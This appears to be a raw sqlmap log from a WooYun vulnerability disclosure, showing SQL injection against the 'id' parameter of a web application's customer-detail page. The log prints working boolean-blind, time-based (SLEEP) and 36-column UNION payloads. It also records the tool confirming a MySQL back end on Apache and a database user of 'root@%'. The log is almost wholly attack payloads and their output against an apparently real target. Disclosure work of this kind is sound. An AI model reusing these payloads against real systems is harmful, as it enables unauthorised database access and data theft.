 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: gProgramId=custodetail&gModuleId=idc&id=358 AND 2813=2813&CommonFlag=D

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: gProgramId=custodetail&gModuleId=idc&id=358 AND (SELECT * FROM (SELECT(SLEEP(5)))bsia)
&CommonFlag=D

    Type: UNION query
    Title: Generic UNION query (NULL) - 36 columns
    Payload: gProgramId=custodetail&gModuleId=idc&id=-4069 UNION ALL SELECT NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171766271,0x71724b53794374784b75,0x71
7a6a6a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL-- &CommonFlag=D
---
[16:55:45] [INFO] testing MySQL
[16:55:45] [INFO] confirming MySQL
[16:55:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[16:55:45] [INFO] fetching current user
current user:    'root@%'
www.wooyun.org